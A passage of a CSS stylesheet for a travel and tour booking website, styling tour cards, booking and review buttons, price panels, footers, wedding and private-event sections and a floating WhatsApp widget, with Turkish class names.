	margin:0 auto;
	margin-bottom:10px;
	border: 1px solid #F0E0CD;
	border-radius: 5px;
	background-color:#F0EAE4;
	box-shadow: 0 1px 4px 0 rgba(0, 0, 0, 0.2), 0 1px 2px 0 rgba(0, 0, 0, 0.19);
}
.kutu-kutu-foodmenu-v1-ic {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin:0 auto;
}
.sol-kutu-foodmenu {
	width: 15%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px;
	border-radius: 5px;
	bg-color:#473C64;
}
.sag-kutu-foodmenu {
	width: 80%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}



.sol-1 {
	width: 82%;
	height: auto;
	float: left;
	overflow: hidden;
	margin-top: 0px
}
.sag-1 {
	width: 15%;
	height: auto;
	float: right;
	overflow: hidden;
	margin-top: 0px;
}


.alt-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 50px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.alt-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 50px
}
.tour-kutu {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 420px;
}
.tour-kutu-last {
	margin-right: 0
}
.tour-kutu img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.tour-kutu-m-ex1 {
	width: 64%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	margin-top: 20px;
	min-height: 480px;
}
.tour-kutu-m-ex2 {
	width: 48%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m {
	width: 32%;
	height: 100%;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	margin-bottom: 30px;
	position: relative;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	background-color: #FFF;
	margin-top: 20px;
	border-bottom: 1px solid #E2E2E2;
	min-height: 480px;
}
.tour-kutu-m .price1, .tour-kutu-m-ex2 .price1 {
	bottom: 50%;
}
.tour-kutu-last-m, .tour-kutu-last-m-ex2 {
	margin-right: 0
}
.tour-kutu-m img, .tour-kutu-m-ex2 img {
	width: 100%;
	height: auto;
	-moz-transition: all 0.3s;
	-webkit-transition: all 0.3s;
	transition: all 0.3s;
}
.tour-kutu-m img:hover, .tour-kutu-m-ex2 img:hover {
	-moz-transform: scale(1.1);
	-webkit-transform: scale(1.1);
	transform: scale(1.1);
}
.tour-kutu-m h3, .tour-kutu-m-ex2 h3 {
	font-size: 1em;
	padding: 10px;
	font-style: normal;
	color: #014780;
	font-weight: bold;
	text-align: center;
	display: block;
	margin: 5px 0 5px 0
}
.tour-kutu-m p, .tour-kutu-m-ex2 p {
	display: block;
	-webkit-margin-before: 0;
	-webkit-margin-after: 0;
	-webkit-margin-start: 0px;
	-webkit-margin-end: 0px;
	font-size: 1.1em;
	font-weight: inherit;
	padding: 0 10px 20px 10px
}
.cat-baslik {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 20px 0 20px;
}
.cat-baslik1 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: 0.1em;
	margin: 50px 0 20px;
}
.cat-baslik2 {
	width: 100%;
	text-align: center;
	border-bottom: 1px solid #E2E2E2;
	line-height: auto;
	margin: 50px 0 20px;
}
.cat-baslik span {
	background: #f6faff;
	padding: 0 10px;
}
.cat-baslik1 span {
	background: #f6faff;
	padding: 0 10px;
}
.footer-dip {
	padding: 15px 0px 15px 0px;
	height: 100%;
	width: 100%;
	background-color: #ffffff;
	overflow: hidden;
	align-content: center;
	text-align: center;
	box-shadow: 0 1em 1em -1em rgba(0, 0, 0, .25);
}
footer {
	margin-top: 50px;
	height: 100%;
	width: 100%;
	background-color: #014073;
	overflow: hidden;
}
#footer-ic {
	width: 90%;
	height: 100%;
	padding: 2% 5% 6% 5%;
	overflow: hidden;
}
#footer-top {
	width: 100%;
	height: 40px;
	background-color: #00a3ef;
	color: #fff;
	text-align: center;
	line-height: 40px;
}
.footer-box {
	width: 21%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box1 {
	width: 43%;
	height: auto;
	margin-right: 2%;
	float: left;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
.footer-box2 {
	width: 30%;
	height: auto;
	float: right;
	margin-top: 30px;
	position: relative;
	overflow: hidden;
	margin-bottom: 20px;
}
footer span {
	display: block;
	margin-bottom: 10px;
	color: #fff;
}
.help-main {
	border-left-width: 3px !important;
	padding-left: 20px !important;
	border-left-color: #00a3ef !important;
	border-left-style: solid !important;
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 20px
}
.help-main h3 {
	font-size: 1em;
	padding: 0;
	font-style: normal;
	color: #00a3ef;
	display: block;
	margin: 0;
	padding: 0
}
.help-main h3 a {
	color: #00a3ef;
}
.show-all-tours {
	clear: both;
	width: auto;
	padding: 10px;
	margin: 0 auto 30px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
}
.link-cat a {
	color: #FFF;
	text-decoration: none
}
.link-cat1 a {
	color: #FFF;
	text-decoration: none
}


.show-all-tours:hover {
	background-color: #00a3ef
}
.see-more {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more:hover {
	background-color: #d5270e
}

.see-more1 {
	clear: both;
	width: 90px;
	margin: 20px 10px 20px auto;
	text-align: center;
	color: #FFF;
	transition: all 0.3s ease 0s;
	background-color: #01355f;
	display: block;
	float: right;
	height: 30px;
	line-height: 30px;
	font-size: 16px
}
.see-more1:hover {
	background-color: #444
}


.see-more2 {
	clear: both;
	width: 100%;
	margin: 10px 10px 10px auto;
	padding: 10px 0px 10px 10px;
	text-align: left;
	color: #000000;
	transition: all 0.3s ease 0s;
	background-color: #ffffff;
	border: 1px solid #ffffff;
	display: block;
	float: left;
	text-decoration
	font-size: 16pt;
	font-weight: bold;
}
.see-more2:hover {
	background-color: #FABF5A;
	border: 1px solid #ffffff;
	color: #ffffff;
}


.see-more3 {
	clear: both;
	width: auto;
	margin-left: auto;
    margin-right: auto;
	margin-bottom: 10px;
	padding: 8px 10px 0px 10px;
	color: #000000;
	transition: all 0.3s ease 0s;
	_background:linear-gradient(to bottom, #ffaa00 5%, #753cd1 100%);
	background-color: #5E004A;
	border: 1px solid #ffffff;
	border-radius: 5px;
	font-size: 11pt;
	font-weight: bold;
	text-decoration:none;
	text-shadow:0px 1px 0px #2c2e0c;
	box-shadow: 1px 7px 14px -7px #000000;
}
.see-more3:hover {
	background-color: #FF5B42;
	border: 1px solid #ffffff;
	color: #ffffff;
}



.ist-guide-m {
	margin-bottom: 50px;
	background-image: url(../img/istanbul-guide.jpg);
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	padding: 75px;
}
.ist-guide-m h2 {
	color: #FFF;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	display: block;
	float: left;
	padding: 0;
	margin: 0
}
.ist-guide-m span {
	display: block;
	width: auto;
	height: auto;
	background-color: #00a3ef;
	float: right;
	padding: 10px;
	border-radius: 5px;
	color: #FFF
}
.tour-detail-tam {
	width: 100%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	border-right: 0px solid #EAEAEA;
	box-sizing: border-box;
	padding-left:5%;
	padding-right:5%;
}
.tour-detail-sol {
	width: 75%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	border-right: 1px solid #EAEAEA;
	box-sizing: border-box
}
.tour-detail-sag {
	width: 23%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.book-detail-sol {
	width: 50%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-top: 30px;
	padding-right: 2%;
	_border-right: 1px solid #EAEAEA;
	box-sizing: border-box;
}
.book-detail-sag {
	width: 48%;
	height: auto;
	overflow: hidden;
	float: right;
	margin-top: 30px;
	overflow: hidden;
}
.doctor {
	position: -webkit-sticky;
	position: sticky;
	bottom: 1rem;
	align-self: flex-end;
}
#include ul {
	list-style: none;
	display: block
}
#include li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
}
#include li:before {
	content: "\e876";
	color: #014073
}


#include1 ul {
	list-style: none;
	display: block
}
#include1 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include1 li:before {
	content: "\e876";
	color: #014073
}




#include2-food ul {
	list-style: none;
	display: block
}
#include2-food li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:0px 0px 15px 0px; 
}
#include2-food li:before {
	content: "\e56c";
	color: #FFB616
}



#include3 ul {
	list-style: none;
	display: block;
}
#include3 li {
	border-bottom:1px dashed #C9C7D1
}
#include3 li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	font-size: 1em;
	padding:8px 0px 7px 0px; 
}
#include3 li:before {
	content: "\e876";
	color: #014073;
}

.tour-detail-short-inf {
	width: 96%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon {
	display: block;
	width: 17%;
	height: 50px;
	float: left;
	margin-right: 2%
}

.short-icon-1 {
    display: block;
    width: 19%;
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}

.short-icon-2 {
    display: block;
    width: 13%; 
    height: 50px;
    float: left;
    margin-right: 1%;
    font-size: 90%;
}
 
.tour-detail-short-inf_boostrap {
	width: 100%;
	height: auto;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #E2E2E2;
	margin-bottom: 30px;
	padding: 2%;
	overflow: hidden;
	background-color: #f9f9f9
}
.short-icon_boostrap {
	display: block;
	width: 23%;
	height: 50px;
	float: left;
	margin-right: 2%
}
.short-icon_boostrap_1 {
	display: block;
	width: 48%;
	height: 50px;
	float: left;
	margin-right: 2%
}


.tickedbill {
	background-image: url(../img/icon-tickedbill.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.longroad {
	background-image: url(../img/icon-longroad.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.winter-season {
	background-image: url(../img/snowflake.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px;
}
.summer-season {
	background-image: url(../img/sun.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 7%;
	padding-bottom: 8%;
	_line-height: 25px
}
.start-point {
	background-image: url(../img/start-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.end-point {
	background-image: url(../img/end-point.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.duration {
	background-image: url(../img/Duration.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure {
	background-image: url(../img/Departure.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.Departure-1 {
    background-image: url(../img/Departure.png);
    background-repeat: no-repeat;
    background-position: left;
    padding-left: 6%;
    line-height: 30px;
	
}
.Board {
	background-image: url(../img/Board.png);
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 6%;
	line-height: 25px
}
.price-t {
	display: block;
	padding-top: 30px
}
.font-16 {
	font-size: 1.6em;
}

.font-18 {
	font-size: 1.8em;
}


.font-20 {
	font-size: 2em;
}
.theme-cl {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.theme-cl-overline {
	color: #fff !important;
	position: relative;
	z-index: 999;
	text-decoration: line-through;
}
.font-21 {
	font-size: 1.2em;
}
.theme-c2 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
.price-t-n {
	display: block;
	padding: 20px 0 0 10px;
	text-align: left
}
.font-22 {
	font-size: 1em;
}
.theme-c3 {
	color: #fff !important;
	position: relative;
	z-index: 999;
}
sub {
	bottom: -.25em;
	color: #fff;
	position: relative;
	z-index: 999
}
.tour-detail-sag-price {
	height: 140px;
	text-align: center;
	width: 100%;
	background-image: url(../img/price-bg.jpg);
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	position: relative
}
.tour-detail-sag-price-1 {
	height: 140px;
	text-align: center;
	width: 100%;
	background: rgb(62,184,139);
	background: linear-gradient(61deg, rgba(62,184,139,1) 0%, rgba(41,64,126,1) 55%);
	position: relative;
	_box-shadow: 0 4px 3px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;

}
.tour-detail-sag-alt {
	background-color: #fff;
	height: auto;
	border: 1px solid #DFDFDF;
	margin-top: 10px;
	padding: 10px 20px 10px 20px;
	overflow: hidden;
	margin-bottom: 50px;
	margin-top: 20px;
	
		-webkit-border-radius: 5px;
		-moz-border-radius: 5px;
		border-radius: 5px;
}
.tour-detail-sag-alt p {
	font-size: .8em
}
.tour-detail-sag-alt ul {
	list-style: none;
	font-size: .7em;
	text-align: left
}
.tour-detail-sag-alt li:before {
	content: "\e876";
	color: #014780;
}
.tour-detail-sag-alt li:before {
	font-family: "Material Icons";
	display: inline-block;
	margin-left: -1.3em;
	width: 1.3em;
	line-height: 30px;
}
.tour-rate {
	background-color: #00a3ef;
	height: auto;
	padding: 10px;
	overflow: hidden;
	margin-bottom: 10px;
	margin-top: 60px;
	color: #FFF
}
.hlp {
	display: block;
	width: auto;
	height: 40px;
	_background-image: url(../img/help-ico.jpg);
	background-image: url(../img/help-ico-v3.jpg);
	background-position: left;
	background-repeat: no-repeat;
	padding-left: 95px;
	line-height: 40px;
	font-size:15pt;
	font-weight:bold;
	letter-spacing:-1.2pt;
}


.book-but-booknow-formlinka {
	_display: block;
	font-size: .9em;
	_padding: 10px;
	color: #fff;
	_width: 100%;
	_text-align: center;
	background: transparent;
	border:0px;
	_margin-top: 20px;
	_position: relative;
	_z-index: 999;
}
.book-but-booknow-formlinka:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow-formlinka a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow-formlinka a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-booknow {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #f1970a;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-booknow:hover {
	color: #fff;
	background-color: #00a3ef;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-booknow a {
	color: #fff;
	text-decoration: none
}
.book-but-booknow a:hover {
	color: #fff;
	text-decoration: none
}


.book-but-review {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #27A879;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but-review:hover {
	color: #000000;
	background-color: #34E0A1;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}
.book-but-review a {
	color: #fff;
	text-decoration: none
}
.book-but-review a:hover {
	color: #000;
	text-decoration: none
}

.book-but {
	display: block;
	font-size: 1em;
	padding: 10px;
	color: #fff;
	width: 100%;
	text-align: center;
	background-color: #d5270e;
	margin-top: 20px;
	position: relative;
	z-index: 999;
}
.book-but:hover {
	color: #fff;
	background-color: #8e1504;
	webkit-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	-webkit-overflow-scrolling: touch;
}

.book-but a {
	color: #fff;
	text-decoration: none
}
.book-but-m {
	display: none
}
.book-but-booknow-m {
	display: none
}
#scroller {
	position: relative;
	z-index: 999
}
.rlate-tours {
	width: 100%;
	height: auto;
	overflow: hidden;
	position: relative;
	margin-top: 30px
}
.rlate-tours img {
	width: 100%;
	height: auto
}




.tour-list-grid {
	width: 100%;
	height: auto;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 7px;
	overflow: hidden;
	margin-bottom: 50px;
	_min-height: 420px
}
.tour-list-grid img {
	width: 30%;
	height: auto;
	float: left;
	border-radius: 7px;
}
.tour-list-grid div.kutu {
	width: 70%;
	height: auto;
	float: right;
}
.kutu h1 {
	font-size: 20pt;
	font-weight:600;
	padding:0px 0px 0px 10px;
}
.tour-list-grid div.kutu1 {
	width: 79%;
	height: auto;
	float: left;
}
.tour-list-grid div.kutu2 {
	width: 20%;
	height: auto;
	float: left;
	border-left:1px solid #EBEDF0;
}
.span-price-tour-list-grid {
	width: auto;
	display: block;
	margin: 20px 20px 20px 20px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}

.tour-list-grid h2 {
	color: #014073;
	overflow: hidden;
	font-weight: 700;
	font-size: 14pt;
	font-family: 'Quicksand', sans-serif;
	display: block;
	padding: 10px 20px 10px 15px;
	letter-spacing: 0px;
}
.tour-list-grid p {
	font-size: 12.5px;
	margin:1px 10px 1px 10px;
	padding: 5px 5px 5px 5px;
	display: block;
	font-family: 'Quicksand', sans-serif;
	font-weight: 700;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #00A3EF;
}
.tour-list-grid p.inform {
	font-size: 11pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
}
.tour-list-grid p.inform-1 {
	font-size: 14pt;
	margin:1px 1px 1px 15px;
	padding: 10px 15px 10px 1px;
	font-family: 'Quicksand', sans-serif;
	font-weight: 500;
	background-color: #ffffff;
	color: #575757;
	white-space: normal;
	line-height:130%;
}





.tour-list-kutu {
	width: 32%;
	height: auto;
	float: left;
	position: relative;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	border-radius: 4px;
	overflow: hidden;
	margin-bottom: 50px;
	min-height: 420px
}
.tour-ref {
	width: 28%;
	height: auto;
	float: left;
	margin-right: 2%;
	background-color: #FFF;
	box-shadow: 0 0 20px 0 rgba(62,28,131,.1);
	overflow: hidden;
	margin-bottom: 50px;
	padding: 2%;
	min-height: 230px
}
.tour-ref-last {
	float: right;
	margin-right: 0
}
.tour-ref img {
	width: 100%;
	height: auto
}
.tour-ref p {
	font-size: .9em;
	padding: 0;
	margin: 0
}
.temizle {
	clear: both
}
.FooterStyle {
	margin: 0px 0px 60px 0px;
	background-color: #014073;
}
.tour-list-kutu-last {
	margin-right: 0
}
.tour-list-kutu img {
	width: 100%;
	height: auto
}
.tour-list-kutu h2 {
	color: #195ea5;
	overflow: hidden;
	font-weight: 400;
	font-size: 16px;
	font-family: Arial, Helvetica, sans-serif;
	display: block;
	padding: 10px 15px 10px 15px
}
.tour-list-kutu p {
	font-size: 12.5px;
	padding: 10px;
	display: block;
	font-family: Tahoma, Geneva, sans-serif;
	background-color: #f6f8fb;
	white-space: nowrap;
	color: #ff4e00
}
.s-offer-t-d {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 85px 85px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}



.s-offer-t-d-1 {
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 0 110px 110px 0;
	border-color: transparent #ff4e00 transparent transparent;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 101;
}
.s-offer-t2 {
	text-align: center;
	top: 23px;
	left: 28px;
	position: relative;
	width: 85px;
	color: #fff;
	-ms-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	font-size: 14px;
	display: block;
	font-weight: bold;
}


.tour-list-kutu h3 {
	font-size: 15px;
	padding: 15px;
	display: block;
	border-bottom: 1px solid #EFEFEF;
	font-family: Arial, Helvetica, sans-serif;
	color: #ff4e00;
	margin: 0
}
.span-price-tour-list {
	width: auto;
	display: block;
	float: left;
	margin: 20px 0 20px 10px;
	font-weight: 900;
	font-size: 20px;
	color: #ff4e00
}
.tour-list-short {
	position: absolute;
	z-index: 99;
	width: 90%;
	height: 30px;
	right: 0;
	left: 0;
	margin: 50% auto 0 auto;
	color: #FFF;
	top: 3px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.7);
}
.tour-list-short-ust {
	position: absolute;
	z-index: 99;
	width: auto;
	height: 30px;
	left: 0;
	background-color: #ff4e00;
	margin: 20px auto auto 20px;
	text-align: center;
	color: #fff;
	line-height: 30px;
	padding: 0 10px 0 10px
}
.rating-stars-5 {
	display: block;
	width: 100%;
	height: 17px;
	background-image: url(../img/5-star.png);
	background-position: right;
	background-repeat: no-repeat;
	margin-top: 5px
}
.tour-baslik-sol {
	width: 77%;
	height: auto;
	float: left
}
.tour-baslik-sag {
	width: 23%;
	height: auto;
	float: right
}
.p-tour-rate {
	text-align: right;
	padding: 0;
	margin: 0
}
.p-tour-rate a {
	color: #666
}
.counter-top-area {
	background: url(../img/wedding-bg.jpg) no-repeat scroll 0 0;
	background-attachment: fixed;
	transition: all 0.3s ease 0s;
	background-size: cover;
	background-position: center center;
	padding: 10px 0 30px 0;
	line-height: 0;
	position: relative;
	min-height: 400px;
	margin-top: 30px
}
.counter-top-area h3 {
	color: #FFF;
	text-align: center;
	font-size: 2em;
	display: block;
	position: relative;
	z-index: 9999;
	font-weight: 600;
	margin-bottom: 40px;
	text-shadow: 2px 4px 3px rgba(0,0,0,0.5);
	font-weight: bold;
	line-height: 40px
}
.wedding-over {
	width: 100%;
	height: 100px;
	position: absolute;
	z-index: 999;
	background-color: #e25962;
	padding: 10px 0 10px 0;
	margin-top: 30px
}
.wedding-ic {
	width: 100%;
	height: 100px;
	border-bottom: 1px solid #FFF;
	border-top: 1px solid #FFF
}
.wedding-ic-left p {
	color: #FFF;
	line-height: 25px;
	text-align: right;
	padding-top: 10px
}
.wedding-ic-rigt p {
	color: #FFF;
	line-height: 25px;
	text-align: left;
	padding-top: 10px
}
.wedding-ic-left {
	width: 40%;
	height: 100px;
	float: left
}
.wedding-ic-rigt {
	width: 40%;
	height: 100px;
	float: left;
	margin-left: 20%
}
.wedding-ic-ort {
	width: 20%;
	height: 200px;
	float: left;
	position: absolute;
	left: 40%;
	margin-top: -60px;
	background: url(../img/hearth.png) no-repeat center
}
.wedding-span {
	position: absolute;
	bottom: 20px;
	display: block;
	width: 100px;
	height: auto;
	float: right;
	padding: 20px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
	margin: 0 auto;
	right: 0;
	left: 0;
	text-align: center;
}
.wedding-span a {
	color: #FFF;
	text-decoration: none
}
.wedding-span:hover {
	background-color: #e25962;
}


.wedding-span-v1 {
	width: 100%;
	padding: 10px;
	margin: 0px 15px 0px 15px;
	border-radius: 5px;
	color: #FFF;
	background-color: #014073;
	z-index: 9999;
}
.wedding-span-v1 a {
	color: #FFF;
	text-decoration: none
}
.wedding-span-v1:hover {
	background-color: #e25962;
}


.private-evnt-sol {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: left;
}
.private-evnt-sag {
	width: 49%;
	height: 100%;
	overflow: hidden;
	float: right;
}
.private-evnt-sol img {
	width: 100%;
	height: auto
}
.prvt1-t {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t img {
	width: 40%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t h3 {
	display: block;
	width: 56%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t p {
	display: block;
	width: 55%;
	float: right;
}


.prvt1-t-04072023 {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-04072023 img {
	width: 98%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-04072023 h3 {
	display: block;
	width: 98%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-04072023 p {
	display: block;
	width: 98%;
	float: right;
}



.prvt1-t-ex {
	width: 100%;
	height: auto;
	overflow: hidden;
	margin-bottom: 30px;
}
.prvt1-t-ex img {
	width: 30%;
	height: auto;
	float: left;
	margin-right: 2%
}
.prvt1-t-ex h3 {
	display: block;
	width: 66%;
	float: right;
	padding: 0;
	margin: 0;
	font-size: 1em
}
.prvt1-t-ex p {
	display: block;
	width: 66%;
	float: right;
}
.prvt1-t-ex a {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
}
.prvt1-t-ex a:hover {
	font-size: 1.2em;
    padding: 0;
    font-style: normal;
    color: #014780;
    font-weight: bold;
	text-decoration: underline;
}



.marj-top {
	margin: 20px 0 30px 0;
}
.marj-top-forsagsol {
	margin: 20px 0 10px 0;
}
.kutu-guide-sag {
	margin-top: 30px;
	position: relative;
	width: 23.25%;
	height: auto;
	overflow: hidden;
	float: left;
	margin-right: 2%;
}
.kutu-guide-sag img {
	width: 100%;
	height: auto
}
.kutu-guide-sag h3 {
	font-size: 1.2em;
	text-align: center
}
.kutu-guide-sag-last {
	margin-right: 0
}
.kutu-guide-sag span {
	display: block;
	width: 200px;
	height: auto;
	background-color: #00a3ef;
	padding: 10px;
	border-radius: 5px;
	color: #FFF;
	margin: 0 auto;
	text-align: center
}
.tour-detail-short-inf-m {
	display: none
}
.tour-detail-sag-price-m, .tour-detail-sag-price-m-1 {
	display: none
}
.short-menu-top {
	display: none
}
.watsup-cont {
	width: 177px;
	height: 63px;
	position: fixed;
	z-index: 9999;
	right: 0;
	bottom: 0;
	
		filter : drop-shadow(0 0 15px #36665f);
		animation: pulsate-wp 2s ease-out infinite;
}
@-webkit-keyframes pulsate-wp {
    0%   { filter : drop-shadow(0 0 0px #36665f); }
    50%  { filter : drop-shadow(0 0 15px #36665f); }
    100% { filter : drop-shadow(0 0 0px #36665f); }
}

.watsup-cont-m {
	display: none
}
.td-koyu {
	background-color: #036aa8;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px;
}
.td-acik {
	background-color: #0888d5;
	color: #FFF;
	text-align: center;
	height: 30px;
	line-height: 30px
}
.special-offer-t {
	width: 100%;
	height: auto; background-image:url(../img/birthday-party.jpg); background-repeat:no-repeat; background-position:center; background-size:cover; min-height:190px
	
	
}
.special-offer-t h5{ color:#FFF; text-align:center; padding-top:30px}
.special-offer-t p{ color:#FFF; text-align:center; padding:10px 20px 10px 20px}
.yat-t {
	width: 100%;
	height: auto;
	overflow: hidden
}
.yat-sol-m {
	width: 48%;
	height: auto;
	float: left;
}
.yat-sag-m {
	width: 48%;
	height: auto;
	float: right;
}
.td-sol {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.1);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px;
	font-weight: bold
}
.td-sag {
	width: 50%;
	text-align: left;
	background-color: rgba(0, 163, 239, 0.2);
	padding: 10px;
	border-bottom: 1px solid #FFF;
	font-size: 14px
}
.table-main {
	border-collapse: collapse;
	border-spacing: 0;
	width: 100%
}
.tour-kutu-list {
	width: 100%;
	height: auto;
	box-shadow: 0 0 15px 0 rgba(0,0,0,.1);
	margin-top: 30px;
	overflow: hidden;
	box-sizing: border-box;
	position: relative;
	background-color: #FFF;
}
.tour-kutu-list-left {
	width: 30%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-ort {
	width: 48%;
	height: auto;
	overflow: hidden;
	margin-right: 2%;
	float: left;
	position: relative;
	min-height: 180px;
}
.tour-kutu-list-right {
	width: 18%;
